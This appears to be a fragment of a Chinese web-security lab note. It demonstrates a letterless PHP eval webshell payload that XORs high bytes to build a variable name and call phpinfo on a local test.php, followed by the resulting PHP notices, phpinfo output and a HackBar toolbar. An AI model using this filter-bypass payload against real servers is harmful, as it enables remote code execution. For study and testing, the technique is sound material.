 phpinfo()
localhost:8080/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
服务器看到的参数是：${����^����}{�}();
Notice: Use of undefined constant ���� - assumed '����' in C:\Users\simid\Desktop\usbwebserver\root\test.php(7) : eval()'d code on line 1
Notice: Use of undefined constant ���� - assumed '����' in C:\Users\simid\Desktop\usbwebserver\root\test.php(7) : eval()'d code on line 1
Notice: Use of undefined constant � - assumed '�' in C:\Users\simid\Desktop\usbwebserver\root\test.php(7) : eval()'d code on line 1
PHP Version 5.4.17
php
System Windows NT AARON 6.2 build 9200 (Unknown Windows version Business Edition)
i586
Build Date Jul 3 2013 21:34:27
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
http://localhost:8080/test.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo